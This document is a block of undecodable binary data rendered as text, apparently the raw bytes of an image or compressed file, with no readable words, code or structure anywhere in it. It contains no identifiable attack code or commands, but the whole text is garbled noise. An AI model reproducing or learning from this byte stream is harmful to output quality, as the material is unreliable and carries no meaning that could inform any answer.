�,�p�!��q���.���g<���A��pL�!0�+>��w����ѷn����|܎pP�P?��<�����1��^!�@��)ʿ�.��R�8�P��s��m�.�\>�4����o]3���!~�������쩝�^�`�#�!  �����G��7G�#P�N��n!C���^<ù�=j5��
��Xn�x����o����<%R�`��=�#Þ�,Q�,���/���f>2��	�M?�<��h�~Ok�ю��:��+�[>�'��:^�!�2;��&>�>�wѴ�۵��=ߩ����o��0��X������Q�^����=O����-��n�7�������qх�:��_�����ƅ^�ֿ�D�ތ.��nY/��0���C�h�A�	Zؐ�CC	%N�X��E�5n���#E]�:�7�B�&�4I��=GK���?G7/�8``���&*���Q�I�.ez4�Ȅ���8B`́3e�X9�kʘ`uڤ:U "�&�!�%ٿF��Bˑa��M������A��t=%y2�=�VW�řR�Ւ6Z���fM�BX�'�C	�X�ߡ��U�f�p�?�������?�-���	�kdߑ��{��
(H��R�P[O�^}i푯��Ty�b��?�52���3������ٺ����O����﷓l�f3�;�Pb�;�;/���ȝ�[�[�F"��D6��CC	6��'ü��4p���ʀho>��I >�b��LqH"�{J�(	+�(k���,��2�'�����L�+C��sL��M<˺K����n;ǌ�e�W�Q S�YV�/L���LBm*��H�l��Z�A)�(O�.E�j��΃�DH�����PRK��Č^:�/Bf�J��@���X�s�L>���AMvX�P�l"�DhɊ̣,�����.��N/�Xn���<I-b�E6�J6#�(�d�Xh��d<A��E@��^oOdP EÈZ��<�*Jw�F�#J䅋�`�����V��e��	�2X`��5��E([�<��e_'�yL*n��۠�� �'�ߟ>䡄Z�" )����ߚ�iCH��z&�	Y�w>Yڣ�V9��-B���y���=�+^d��m�:	�؉���fhoAk5�j�k0��H���g w'j��(��瀊w����<)�'�Yj�@�1{�ht�� [ڰ:D�&R�VjX�t���ʯ��7�y�	~s�9����  ] ���l��`���k����֍f�L;Z���ɟ��%/~}�@�n$������������)����5N"�q��2*���O�����@�Ȉ6�� �(mGc+��4��:Rd�UE
X�u��'�`+r��F P1�I�V�p��3ن�'�nO�L��!+�P�1�����
�doU����!	��ТB���ם�)�F)�(��q�k���"�t����n��-&���Gd�3��dc!]���I��J�h�!��%��@J� j4$9����M���H���(�"ƿ�!���:�I
�0��@�`�g��]�>2?\
%J���\��&B�ˁ��I$�+Yn�
Id���R�gVS��B��I��k��D��I�I�o���<m3E�D��0�E��O~&t?!i�@�!vd�,z�	&�|�G��Q��6M>2�ӄT�{ihF�`�d~t�3�63��t#�iO=���ᑏ�y�O���� �"��>ɣF�"�eh�bD�@�JQ*U�ZS�3�M!)�W�4�k����U|�ϒe�L;Q��5}c��ZװƦ�]�B8BI�����+/a�0����_��T��u�r����vA��bE��C�fv�P�&B� �����jm�M�ְ��m}�N @�� C8!�ݞ��+A8�3�$1�qO�_-��pp�Q,X���' �@��]�jd��?��݄�%�4��G���Y!&��|3k8��Gwo��!dL�\�K��!�p� �� ����#�UڃW`���.аjb�*�Թ��@D�c�#��"�b��`�!��⏸�ƽ�qT��c��x#��u��� ���qFp��(���[_�)��X�J�r�.5@�$�h[��${0w���s%l�
w`�Q���O��"�D����.�*bY�ۜ�!eF" �)�2gعQ�s�	<�Y(��ҟ�"���*.�YD�$�@�<ӌg�� /qh��M �HPP�����#X�ȍ6�I3�F��@;�i[��z֖�@ՈqdT�W�;���9'�$'5%T��e���.Qă ,]�}�!�|�M��JY�@@��~Ozߔ�h�����U��'F��{'0(�?���@Ir�yf�q	�b)�4iEh|R��i0��	�IA��h�&hNs���1 �6 �
0�"!��M��h���r�qp�C}�>rx��m�k$Б[ĸ7���"��H�n}��G�V��
/���b� vRv���R�?xp��S$�=��;ܱ�>���1�Bt��#w|k�=����:�q�',И��r#@���*�f��@�-�O����+	iD�� m���&Cp#�����є��� �8��;���]��_v{p��D�ڟ<F���9?��^8�=`3�8x�)L��_] ��B�ۈ�g����v�{Z����p�v(_��R��L`@��C ��
�"ɷ��������d�	��۷_� � P��U��ʫ�*�|���1�"�1Ѐ��?�۵]�?*�""®��H8�YQ�Z"@&_h���!��ފ@H���[�Y���.0��x�蓈����c>5|9�� �M`C���d���꠼�@8�[�#۴�� ��C� C�� �EH��?�[���?�k@b���M���`;_x@�8�_��j�-�Y�L�|�9������ �T�@0L�M�Ń؄٠���I��xA;����0F��>����k<$�6i|���"�����#� 
H�!ܿVB�s�N��K��H@[j����h@�#�It�a�������ET,�L�'h�۹MXE��>�BHf\8���g�#DL:�'!������$,X�)  ���L`OA�!&�@Sğ�h�l�����tC�`���@�TÜ��
V��k:�+?��<@LB��0�j4�B��E�Hx��t\�d N�	/�� �LHIx��$�Ac*H~�'83��s�	ыN<�H�e�~��HH��gL�Xȉ�Fl�j,�l��'� O�?0y@p��HX����u���X����`*̮|�#C	������l��Ӕ�
(IP���d
�>\��6��Ai�����,@�Ɍ΁��B��F��HQ��}0� ��:�Y\����L�i!�́؄�x��x��DC���h��,��3��@��d<:�������"�L�S�1#0ᢂ"(�h�E��_���t3�ˠ��)�G������D���6h�x���L��O�h�!�O��K�0�E����&=�Ĕ<�J�Á�� ��j�P�L�,�,P�
��8�H�(Y���"�%�q�+XqQ��wXQ��N��E%�5��`��`�m6� E�!8T�1C,��̈�%����4?`��̴,mƁ���#@�4=�(���UE�,0S�x���QC�H� Im@���'�3���|�l���?deOC�M[��]^T
 U�ۜB5�R!@�%ł�O�(Ф �x0+��b0��h�)e<� ���LcL��L�4�#�X3M�<(SV����N��G���\��t�����2܁����<}`M��V0���E��U̷@�ь�V������y�%�,�!�Y6�O��W�X-��;PQ����cFb�Ty58y�}5U�<�̓(,�Z�� ,�Z���8jX�(�5ۚ0�� �(�p�S�H�q���5H ��+ȉ�V�!�&�&������HX\�X�l�V�؋ ڟ݈$���E� �]� Ε��h �	@:�0U4=3-�-ۮ̓r��<�]�=���݆����N$�HX����lX^�IH0��}�Q0�4�k��O�؀��V��^��_�-�@� ��J0� �%l
��A�=^v`���aXM_8.��O�5���ٽ�ܤ���]�8�܃(�h�>>{MXݫ��r��<������UM����`���Y����t`���+H�+��݆n��_HHN�_�T�@�b���p@�$f� �&��(�b$F�$^b��wP��b?؁Y�MhՄd�  �4ƀr�֔�l���9���=�ͷ5�3�xڦH�&@ ��ve�� \��	�1p]a���J�m�`��(�(��5�t�PT�t�T��,�O�\)�� c��Q8b)��%��υb@�+�e'��b�%V�&f%_;�,�0^&�Rx�(^�h����m�$�&h�<����؁:��l�t`��(�݁ �D�bP�0�8�bAN�SL�� P�hdo�P� �r8��r��J�m�Y����Ձ��<�P��SN� ���� ��	���5^}�fd���sbN���jf���f~fc>�f��`FfbPfjV�P;x�Y&�'&XL_M8��X�_�"�K�h!��sƂ,H�W�nȆ�VQ9؁'^A-6 �vp�)�_|F(�	Q(�3����^����|&���i�5h� ~�\�i �# ���Hv݊��H^����f^�h � ��`�_&�ύ�����������^Z}�b���v��tl��m�v`one�j��f`��&�f�eF���Hp !�̯�bb��(����lZf�h��d�  �W ���ehXvh�^dQ��E���h�.�8d�־���E���� o��? �~f�^���m'��eb�쁠�df@8�X�eU'qhq�e`ffpf%���nn�e�Fb@��aNbBVꯦ�&j%�n 'r�ef��Y��&.�f9�*�b?�&�������'�pv5:(8

hN�������Fn����cf,��.��+��o����eW�@r��>��q��\b� f��{tefP�O�tbuP'�t��en!�Ko�&d��r�fu�.�C�jN朦q)��Y��8�<( q�P�:��̭�
��Q�Wf�Er3���fo)n�)G��wgnj�~��V�` w��u@�q0�0��Cwf��B��p�vw��{�p2��+�wt���Of_�����.�u��W8{�ȁ N5`p�[�0dGZ���Pם������58vo(w���*����vua��Q'u//́G�0�p��O%���� ��h� �������Nr���`��(o�b�n&W�/�4�;QPlh���	�����Ťu�gz@����%W���fg H|��t'�y�G�o$ߏ��>@`����fp���u@8��������>t������xwWr%�^�bj�����z&��u;�?�dψЅv�6�g{G�<�{I���m&v��~�~���O��'wǮ���K�}��'w�(�_��z�����aF|�� wOfPx�8�+h��@f ��  b�+tЅhmbA��8p�`R�Ub(�런9��[���?3P��I�'P���$*4��h�&L(�f�q5|�ҬZ�b@lcA�
��C�~���Ç�.�k(B�z��Q�ح��@,\G�����^D�#C*ˁq���`)�V�P���/��!������ЯF��U0DS�8��$1��kk7h�kG�*_?�2,Ĕ? ���cC��F�J��k����������w��8��]U^���ף�-��1 ���A�@�>�Fj!d�]{�m5�A�٦���Q�U$�%�h�|'��q���C47bY�E�  Q����!VVFɅS#Dr�%�=��w���a�J�ɨb�*ZY�^&XWe����U��\���"�,�O$H��O���SjA��Uk�&�O����sM��n��	T�'�@���~}1p�=�|�Zʽ��A���駜.*��\�y$*3_�e�D�C*�Щ�=z��XE���jHy�Y4�Qd�E�.�iI&��3`� �P��K�,Hќ=�)؝���[58P�	������N�|�O<�t��aҾ��)3�
̯I Q'�s��W�u����='�F�Xh}5dzoQā��L��!1�w�2�Ya{)��A&���4A�����&.1!G��"'Dq����!E�̉�$��e�]R�Z�pb�E��gl��ҍ�V�X�#Bפr�w���d�W�E�5a"mH.�,Rs$�������?���|�0����HA�$�R���T�@���m=37*�1�!�:�3�BAOv,G�gUۆ�
�[�r�/��?$�X�Aۡ�<B��gd8̠h\�w�"��mA�:aP��uP'PA��s�o�9�|5�Ǆ������}��Z�c�8��[��?�I��2���Vu�b�}lUx	K��U��z��ɣ*'	�c鹎~�T���;XI���ҟHI�:�$罂D�p�+��W��x)?�P�����<�ZDQ	3CF��ˌ�E��xEx���?N62����cl�JT����/|�]g�5U,'m�bcH���`����Cf��?bd,L����|�U��#�3$z� �Ȅ�w�mQ�g��B��"!r}�[�S�:���x�����t�����/�^-eGa1��T�)3(̨�&�Qi-w����	���΋W��妕�8�!z�\���\1�nk�Eu�Il�dY�AD`�o+�9��4�xn�,HH0�����b0�#�匈W�LhP�5.<.��?�J&L3��#��Uf2����z��E�2�ӕi#�H�A0�&�c�2]=D���c[ab(?���4$�ѠPGSC��Ĵ%��+S��L�R4��UD.�43�r�q�!|ە��)��qo��[�G��]�uĉ�s��t.�+�?lʸy�
�l�?�I�o�KB{ғ�%ٞ}�7=	�aP�J\���d@�1�F�*C��ƚ\M�Ƹ���(,)�j8��m�m]�b�f2�T�!�D���V�����$M~mSA@�N��4��IbS��t 7�u�����Fc���?>4y�bb��-�B0�w`�BȾ�c\�Q�ةQYF�w�X�`d��6 �Z+C5�ڇ�-E�l��u�DX������s�_^���:��	�B��+�:}A�K e�:!i;���dO�Ie4��BI78�(l!T��`�X�֒���{yp�*yP�(u�?p8�ֺ��-y@��0�R�`�	ح΢�B�Cuu=�E��g�`nh��zJ����;���?�{c���/�d,�Ƞ�5n�"@�zM�^85�'�]eK(r���"��Z�,Ս~U��YcK��B8�L�IT�ʐ�d��?Ӌ4Ҏ8&E:BN��ˤ9J=���L��5u#�Lm�,8J��<�	��d��>%E|J�N�7UNFv"���Yr~D���+%�"�J�2e�<��Y�ϭL2g��4EyOV��a:�F� �,L�b��i#g�$Ӝ�gO>݁���T��\j"�7M��*j��jF}�D�L��_�Siޮ���� ��<J#W�"���;%C��R�-����oZb�[�⟳��|���tt��c��(�KT#��P�it"���8(�'��<�A�����I�+�M�3߯�����m�c���v}E#�����j�F�I�9"�VD��+�I�[�y����$61�Q$0,˂!m�@��.�V�i;�+C�1��Bɔ8�'�Hƕ�I"�� pv��#�8D
���@��0qM��^�!��Z+g��U 1���"a[�RGyĮ��i�BPB"8_�}v	���[@�c��m��.��Б���%�F4(�5W�=�u�R����YJ��6�"�_2IU�V[`Mn���M!D��Zyl�#����А���)_A�1�OD%Ĺm��[�EN(Yc����*������I9T�E�`�ș�ɡ1 �PϜUL��^����UQ��D�iF��iQX�qTD�GX�SP�H��P�h�(�o�E8D�Vt����m�
�%��7�%@P���́V�K>�FP��d���	��<hC�L�'n�d�5��L\-iԜ�8���VP S�a"Xl\�U�C�E]��p�
W��g~\ X"1� �aU�	BX�Mb��(��]A��ua`��?�BP����`8R01�*y�}�6�aG,�_]�ٕ ���$ iL�(DU؍��y��Cd]G(^�حX	�	�XA �![XM��X�`��(��&�� �!D#�T��*�BA�=�A(�`�����@�@x%Q�C�C9��C����t���mb�NP|�iiG5
��\���!��P�0�mWF��ƤG�i��	4i�J���`��[e��P��A��? u�%\�*����\A$�TP��\�����'@׏X�g�ᱍ�]F������c
��VX�w�P8��M�d�ƼƐ�%��}���ؒ����UM�$V&�H��Q�f�f�E��A��@Z�V$b�K*��k�'	�aD ��Q8X���A�%gC���m#��,�j��`nP8�"� �C��D�Q&nH�U�������cN"A0\^�#-�Jy ���1&؝Q�CRFEX�#EĀijEy)Y�Ӹ������ .����	I�Q$1�]�l\���ر��W4� CM�,| �ܖUE����K�W)�(��$G��
DX E0�&eVP�4��*���=�|�b�@��K6�?��k�?`�(J�L���qA��u��E��Fp��Qb�*lA+@`
e�`n0����f���4�H�JG(���Nq�
�\�#
�qu��`ԭ���]Q֨Q�'E���B� i|�b*�P���fy�$E�G�! ��MI� D��
1��hPl�<G��D��h�H4���D@�X�A�aA@@��Y��Q"w��G�kW�$��$K���P��c�]��! 4�
jp��Q��@5�D���R*�a*��j� .H��`@IC���#�c��^�$�pL���y,p(]�F�E��*A��?�A�Z �u��hG(�tmAl�� ��M��`������_k���a@+X�YE���YHO `&�ިf�#"L�?�O�ܷFi���� O4i���z%�{h�̭�QʠM��nDwlk9��,��&I%��O �9 E�AT�Uٖ��t��jY�G���a����O%�XIF\`\D�t�Mj)I�'�b�)����F���j��A�fX�@�@��J�(Ưe��=�߀���D6��9�;֎*��A�m����Y���/R4�?4An��T�.��f�nj���.0���
������p �)j�b�Q��?��?|����zA�,� ����*]��U,cj5�:�	-�����H4�@��C�6(E��?���f�, �C�6��
���>�gE4A�A���X�G�*0�R�VGd ]�dHG��Ot��z��i ���Z+Qf&Pp��Y���NL�OL}��k
�oT���1�.1;ϒ�D�%�lAXq_qA��n��Ot�?���A�l�F�F�A E�4���nF8��9����YD�M���*�;&�?�hPl�?h��vD
��j3�D�Z)|� �	�����x�,�	G���$Xu3B��*3*R
X��Z1�A���[�*�8�s4�6�A��
��� ��3PtAP����=� ,�B+��
��)#���3D��d�?,�F��*���@�t �(�.2��t>�(:gEnĉ?�@�7�	�QQ	�@~� �AA��X������?�B
d�/������5+S1]E'4��@��_��/�2�v�-�3>���*�,6���C0?���A�B
`�
��f���9��J�� �60���6j�vj��`4��Po��b? '9�"��hR���� �}��7�e��W{�X��MAA�/N�<L�ts�<p�hP ��4+gC���xõ8��C�>(t6Pt{��A/��XM&4B�ݝ>��h�n���hpjfz��!`�ÚQ0uL�?-NW.$E �۶�r��X�t�ÆO/��O�wEo7x{w6�o�*��&4^�<���7|�o{� AoM}��O��A��G����(�7Z'�Re��mpf&e�k��ZiS��F48�������0i��?���×Dr�5�C�|���R�xA|1��u6�w+|1<��>Pv�����x0�AA��O��?��?�H�tA Ru�9���Qr&#ߨ�"�O�s"�0:Wj�^��By����@�~9�%sG)�G�?�%Px4��7�Ϲ�������Ë?�>�|�2]�2]+4q�B<P���K�O��8z�����I#�%;zBea�"�?*nxA��!� �c���>~[�)V� ��:�O�jb�o�A wKp�.�y9<���T�����:�;�|C|6 Ë��|��8�C<d|��\c|����������?;�#ż��sO�����g�I��ӂ
�B���º'e���no��Ѥ:�*�T�!.�?Ap��
�v9,�9f}����SD�q��8|G�8���븎��>������c���0�0�8�l<�*��|P��<;e�5�ĴO����s���C&�L!96zq�l�R~����g!f��/yz�{�S�!$���<��@P�a��f�D��gj��ZK`�T_���'	�7ς��=��?l�;�=EL�$����ڟ���O���~AH�hA4�;�oA��?H��W�L{A�C�Ԍ `ϋ3)V>Z�;�߿�SDQD�,x��@�

���M�0��(��C��x��?��@��g�dJ�+Y�L9DL!q��\:-ր�О�j%e�Ѣ!����tV�l�f�i3$��x����O�Ws!Æ4���W�iS�2�Ť#rϤ\cq릉�Z�s���� 34�cqҷ�2%
�7�M��$p`慕���pr��/��<�2h�'>\m��Ō�0rL�ѢG�%]����HHCL�I	��\˅Z�U�ɥ5�:�	/*����������)�Z|b��ڵl�y�w�bݕO�p��ܿ
����?�b�	��X�H<˨����&���� 4)������"m��,��Y��"�v;�DP��{�3��)��)��8��2c)�z�����G���* �i�	`s���*p��_L(o=���jw6�����B
࿕��b	�3�d���V�,�>��L��b�D���N:٫΋Hz�#��-��м�bb��R㟚R*b�,:͢��T�G�U=J�3�i�;}Ҫ�J���K����4b��p3Ly�¢t��!������ V�!�H�qL�MDQ�A_�S%r�p��ՓAs�ܐZ��EC\��L���������	�	Bc��(SG,B���VqX�����I��sJ��� L�}�1����sT�Έ:i	����g�S6������u���������_B�\c6��(�n�^�[��E��	l�@��l|�=��!^ �_�� P�,v,����!j8��pj���q��J�M6�����W����"�C�L�d1)蔊Y��u�	��[Jgih�q�"n���Lh��v3��$��Zѭ�n����^7��}�l���Ԁ�!X��,�1��ʹ�������*�Ңb���$*Q~q"� _��+#(_�h���Ɩ�Q	[��_�0�^��b��s> �H�5����[Rc�K�U�Q�kv� �L)�$!4D(��<�Md��B�p�"�����`A�?��yc �"&p�	�ӫ���}��ϘW9���7	��h�Y��-�h�[����?�A���w�KI��;:=�iNWl����	%9����A)SHR�|�a�s����!�L?�JK��BɑqLG�H����$�_�� -.�S���9�@K�k����5�}��SS��B2�]���,[��蛀  !� � ,   , � �	H����*\ȐÇ#J�H��ŋ3j����OC�I��ɓ(�'��@�)cʜI��͍��$"��ϟ@�
�HI�*��Uʴ�ӧ'��:�ԫX�j]�r�?.�nK�,PL��9T�U�U�p���8n�8e��K4u�߿�/})(���~a���2G-L����,�˘o�̹�Օ+].V\œ�Өg
 K$���D��	 Ul�۸C�Gd���!�,���P(���A"�N�`냖�ި-����S�mV�� ���y��#00i5��(���ε0W�k����@|uB��5�X?��4��BNO��S�:���!��g�a<���(ʅ4�7P�#P;�HC#%���O	�H���c�×E�踣@��#$�P>e����4�|�^[IB�~B��~Y��W�!��d�	T,�d�?��VFRq��gVfR ��H@��(�$����CQ��T��N�$����Rw���z�hi����#A�՝w�8P'_����R��1�) I���@�d��^��I�Ay�&��+Ф�Vːm�z�O�qJ�O�Qj�֖�PQ=ŋ2�
/�4�2����?
*Z��~i�A6��!`�B��qD^�%@\��W��e	٣��F�_�A�B��m�"�ɡt�p��N�{bǔ��=p"ɨ�rAذ�����_�A��/�;�C���|k(���鬳�'�i�͕Jmn�IP5���p��l]���!�b��3�)�L��0�a�m�v�u����E]o�s��/ �?z(T�XCM���P*��H�@*,D�#�ߊ5C%�"&�T�M4�?��~�����=B�L�j����[+3�
i3���/��@�[��Ϡi���~_���^���_,����5�n��YS�𦝏"?���w[�@��0��c�#H��%~`� [��F���cr�+��@�(���*
	�C���!a���"�cX۸�b�Gh&S[�z$�QJT��@l�@�`�iA&|X�
�p���
"2I=.~�J��4��,��"�ώр,
��U�@C�匃��� k�ca�c�QX���D��$��R"3�h������� ٳ��`��у�4�6�t7��)�H��n��dx�û����KI�։N tL��.5:Y�k[�@<�P���)��3P
��R�?^pCcVgeW�@P��-&Dg/��rf�'�Ar���7�#rP�l9�@�Y�@.	0�!)۹N�@X�� �1���5+KH2�g
�q0xa��u�]�g	�?R��!��ȩB�6����躗ьƌ�M��ȵ�R�
8�2Bs�1���<v�I"sY@鷎��E�::yC��R�E�!*�HM��`���Uocł���@[��Ѷ�Rd�"+T�&L��:�
*
W쭮� �Z#o�g޵�$�kuP`щz`���@��%�����J�d�S؉mu�)_�H�Y� �^Gk��a!��lE��l���\'k�Tp0���wp���$}��B��T��r�nv�����M.`�aH���fA܀��.�/`&(�"D�IT�4����\�A��E	�A�H������+�/30�C��_ƺ�!��)v�A��^�)��(
��P :�����Iwm�H�td>>�PY�m�( ~#"��$@ J&���+,~�R0�.���Q��P�������E�H��h� ����g
U�$cn
�q��"��|VPu�JJ��좇�Ka.�W��V�e,왷f.*4�r(� Ņ�=,@[5���@h��X 
�A��#+K�Г�f�f���6H�h�c�J��A8h�� ��5C�뇬�śF���Q�hl��N�0�=F��[���"q��j/�ӟ΢������"�Ō�}C�bm����mo�X�җU!�#�o�L�"Q�ґ\��5�$�g�.��r�r�C���s��P||&ͷ
	��[T�Y�R΂�B�A%ǚ������q�1�N�oĹ	��?�-��t�&��?v1n��VX34�j�	����m�����:K2��0�i [��̡"�
N��8���X����E̽���C��[ ���� �o���$/�
��'�=P� d�V�����GX�|�ME{��Ux ���?���+�����;�����ic9��+<��R���*�,@ `A:���U�����^X�s[�{'H.�q¯y 1�?�1�X �FL<w��D�c�}�7U`�y�GwL�y�s�2�phx��\���PF����^r{զw��X	�ZdO�� Q��]�`
��	�7�|��7�Ё�l�q/a �5|��(öiAE�v|۲E$�w�[��\�	1}�G��gp����7��La��0|qwf�%�'Xi!Q��	� �4A%����gA=�e
�Q�f���5l��@P8D)(��i�m}����G")fO�t?����l!�a�	�%��8���5&8�7~�� �&���Q؉qh����*7(�x|�e������"q�(�
"xU����(�spW���L�w� (t�q	� �}H	6(�	�j��сӘi׍����EV`
VP/�$��e�g��$�&c�8�� 1�������) ��]0`@�+��.�H�(YLP���h�;x�G�8��&l�bN ����X8R����@�����z���p.�Q9Z�@pA���\�tH�h�sEV���2��.��� � ��� �L��m7� ]0' B1�ፉS���n�}�g�gV�7	v�`~�UHT�Xh\g~\��|Y�$I��X����'jЊ���Ia[)�	��x9��V_`�i�q�tXX�ǌ��Ũ6>'$Y�~ɚr9��I�TY`В�Л�):����>�j2#�xQ�Ш����Ʉ�:~�׷�����i��=�7k�	_���� ��1��A���
�P�0}� ��jSh��s���7|����zs(s4w2 2�ݙ?�ء���
�9�Xy:���l�I��Y����v�~ 4���i��Yd�rX�����������@�Q}!�!o��#����¡��ƉF��/��f� ��Fh���PhO֟c�A`��W�H��������yZ9� ^��J���1�V�'����}qW��I�����a�
Q�Qշ	���S	QBq������T�g�I:�Gr`�u8	wV���*�ŷ������
{P!�'� ����-��)�� q]���M���8��VX�i[�����	���t��l�A���p
����9�a���(k�Z��(��� n`7����}Y6����nA� G"�o��S��Z��8�
g$��3	�k��+������*Uh4�6�����	�����	�:)+��'�h�v+��UНsH^{���Ef�z!�Z���p
���
�*��	�	
)������j��ʔ�0�f�\:>+�A	_��u8���E������ ��G+m;*�K���*Y����0���qA0l�국���;PJɩR
~�k�����|q	��A�?s���OJf"6�`��� ���p�Yz�`�қpq�����nj�����ܻ�����Q��k�
�[ʋ�ܢ(��A٨�E��%��lZ���qF���+`�`�ѲPz�[1���
������n�`���˿!���tA�0���rQ��H�+�Z<�z�۾T;�,�u:�E�DL_� LcZ�B*��iL'�P}P��
�}�@&���s����\���������M���@<��g��l1�������r�ڝ��Q�Qæl������c�>���^W��ɫ�z���p�x��`�1�z��L��;�L'�[��ʨ�%^��[�j��"�&�ny�jĬ˓L����,�a�F����,��r&����a��l�l���^��ج��L�=�`	�kE�@|̟�V�z����9�������� � 
� �\�SP̦�.����\��r/}�S+��(��k�|�����q
�vk�Dl�E,�#mܫ@�	�����^��\l�P��.�	�@:O�p�j��b�W;L���}�C� *��\����֥��Ϝ5��SK����W����f��Ē�F��#`�w�[]��r	y\
�ڗ� O[v��*�جí첬�ٜ-dY��C����j,���v�
ҝ�����K���|��(�@j��*;�C� ?�� ������Ǭ���	����ݦ�,H�����,^������[�@LĹ��A��jyt�и���k�T��Ǚ�_Y����ֺ\Ĉ��-u��i��%#Q
��JA1�Z�N���kA-ɮ���ڤ�΀������ML]�M�ʹ5�,��-�6��il��L·M�8�v�.��h�rͷ=�	��/׹��E���� ��ܹ<���ˮ���A��P؝����u˹ �����?����[��������ap!�!�z�u� �G�N�J� v�@=�������	Qa�1����,��M���*�Rɰ
�r��Ǭ�7}�	�>\��/1|$QÈ����1.N��G�Gl�4����>��^ x!x�P��u���9Fno�,��	���_}ǉ�j�������y;p��CA	�{�"N�g�S��^�}�e�ķ��g��1a@�� �`�����~�P��Δێ����f����	Q;���	�"���!��r
���	a��	���g���!q���!4� ��>�J������~�8��7����%n=���M�r{O�	�Ý{�E��8}Ǒ,���a"�
��G� �p�������!����߭Z������o���8����Yo����폅�����#`�=�r�0 �P�0 �A}����������������!��b� �����ZgZ}��ުg���ї���	���~����n��0տ�o�����<��	�0E����� a��؊����]��>�B���q���� ��y����A�	.d���C�%N�X��E�"���a��h���!C�P�;tp%DJ0
��I�M�9u����b�ax���A{F&���z)T��UCQL$ͦ�L�6���O>ծe���C��5Z���G��VB�+�Z����jy�<(�����-J{��[̙5o�����0EG�c�(ɼ
A=h+aՃY
:$Q�í�]�E����6����2Bd1�ۄ���s�u���Ȅ����N,���d	8���
�|	�d����TS~�����zP��ӥ�"i�Դ눵�L�䶊�kh�;���lz�&C��:|��3�D�QH�@:�GE  ���n/��	�U>tI��d��6"�j�=��l���0&&7DqJ*�Rѿ����3��ګ������������[���X�JB��S�9���N��S(�q!�鯣/<"���y��HP���LO=�hC�'/�DS����SP)R�ER�ӿ?GJ���=(�.�#�6�UӃluW^�2#��R�!Ikk��6gK�&*E�#{�V�R�2Ճ~��Ƥ<sH�Q!d-uK�$�UH�i��W,U��NN��`gC�Qe�D�Y5*���1�f`wnWO=�n�yj�ƃ�iHH4��7�@!Xa��w�zY�6���gL0v��"C�y������r�\�f��^�a?*�:�!H'z�\���:'zOU�ȣ"������+Y��i�i���k��n�h�F����
�m��n1[0��D!F!�8o�i�Z�cd�� ��r���Q�<9@��焋�X��C��@@��@�6�� ��Uv+d�]tڟc"R��[!T4AE�?��v���ˡk�v���{p�b����	�:��y�dȁ�GH#�tc�W�-��0�$B�ϗ��������b�.�a"Ɋ��<�?r�T�� ����Q�0�[��x�� � -��A8������#�� � �}� C>��&-�$�!O\p�/��'|�#2��!p@H�x��]P�p��Ķܰ'�8�}8��@Q������.v1'Uܜ"���D<[d�D��E�L��s�InƝ�� '��4C:R!f�!�b6�R�1�O�HHN�f���؁���R�G-�a�H����D�10]�\dydb�"'Yy�T������HIJ� ����'<q\��DH,;��B�r��e.�d�j�D��A|�CR�!_d�'>u	PxjD	I�*��7ݤ���j�D#!��gBb��X��.h�)�yb$��H#@t
�<8 JY�!9�D�@��QP���B�%��4�M>��?Nq� �!��Cj�`�f3���2�8��2���\����1)���"��H��JU�������IR
u"dI:�%8�� �MYi���R��k"���B���H
;�)E��Ӄ��?���P�a؅5!�$*!�y�.J1��4�A����$���hZ��Z��Y�*�?VA �6C�"��"ٌ�z������"�ho"�Tm� �um�Ã7k	��~z������i?�YI���R@"NqLʘ����(C�꣄X4W���bҬX�G���F:҃i
C�H�"�钀���[�q)pa��A��ֹ� p�q+`��z3��eK4x����S"ά�P�k�����&0�	�E���\=oC�*����DL��)�"��)�:�R�h�����J`U�
?X>��p�׆��x���.��	1[x��k�)�'Q�H�����9/ZdИ!�hD&Rj����$"X&���Ⱦ(�/(��.D%���)\��
���	��{�9�`���&���t����q����-�E>�L����C��.c��l��8D�|��N�|�s�����,D>В�"߄,�H*E$rFe��%��MV���'��!�/�#�ȍ�?*��s4�����&N��tbn�g���ܞ���yl?��k�R���TE#��e/>g6���G4����q�I�貂�8�?G�L�GDa�e�R�,�&������M��@h�Bh� ��Z���މV��'*����|<�����; ��;���c�"¡��A���4v��wv&@n�G;���˺4$Z`!�޻�դ������E�p`�4�!�`��Pa x� F�����Y���;�*�����4������u� �g�rv�u����ꚬ���	ݱ��#!��v1>�R�c�@��S�1ǖ��<B���g���|D�����R �(,�cl���0�g�IL�Y����DΎ�\��c,�{���;���D�i��0����x,м+�����ዄ�CvK�Ch� Y�
�k�Q���Z�}�0��k)�<��T�)�Q��h������'�;��3,X=�[��=]�P�,(~��FH��3��1���	�+��rA�#��S��"4�
�9A�؁̉���?�X������Щ���3���5�Z8���#��c��'�C��"���x�"�HIH��F��:�d�6���'�����<D��Mp'�@��PC5l�7�Ţk�V��c�]\�0�������	b������'Z�*�5XZ;H�H�!Gt�H��,�H,��t8d'Hй��B�`[��+x�y��y�_�}��t�L`�h)iX�6h�uˈl`�0T�`��:D�L����P̫�������+�:�(F�h.�1�c=�:�s��X�h��(�'�ăxD�,�#X.3� XS�Is<��I�" �y��
Ew�ȃGbɘ��E����XȆ�ث6�,�!h������E�Ӊ_8��C��b`˄b��b\�h��"t��x�f:���1��G�GL��<�Ȃ(��L,Ț`J��Q0�K����0�\�(��5E��xx�xp��tR�D47��E�j<�t}`�ɫ�ˆ���K,��6`���J�,P9��{�Ń Ɖ�$�t�� b ���ζ���;8�ħ	h���3��Ƅ�F�$L���8�`̖<�m��eP��e�����Dx�����@����[��E��tJ�:H�͊pЈ�5`�,0ȃ�`,�M������EۜP��$X�$�C5�' P7�`�88��,�mKu�՛��j.h$6�OmO��5�0L�$L$M6HXK��5,������B��RQ4���� ��؁'�0E:q@:������{ʕQ�Y��׼�l�J� ��Sʅ`���PO��M!�P6�M�l���5X�CΉP�+����ȀX���΄�@hKM��ZC}��	X��%i�����I8��D$�X+,��rH�<(���^���P}�� !���p�+���tG�,� ���0u�r,ǧ4�ɜ�E�X�q}C;�@!X!��뛈Y�S�HA�� �H0��,�����vm�:8�0�ׄh�eX���,b�·��Ԍ��N�Q���΃�Q�(�(Ճ�Qj�Qn$�# ���5��[��r�Ճ�B�������CV�ʝ��+H�+H˴���m؁l�Ӥ]��`������\ ��T�P�@P�M���[�[��>Чp�5����ڱE�=�y�a�a`�����۾U������'�����2`�p�X�H��XQ��	�Q��؄�X���(��d���~-�# ��Py�B����-��Y؝Y`}�Ї<���+��t�� �]���������� �d�P��Fȧ�L�<�Q�U �p���΃M������^�%_���U;0�l15?P���p�Y�V��[j@^ �M�RЄEPA����EW�<�U}�5(Άvȁ�u ��X5�"�����Ό�\ͭ˺$2}"�	� 5���\���#(���t������ay�V��(��a�����Z�M� �� �� H��b�����h 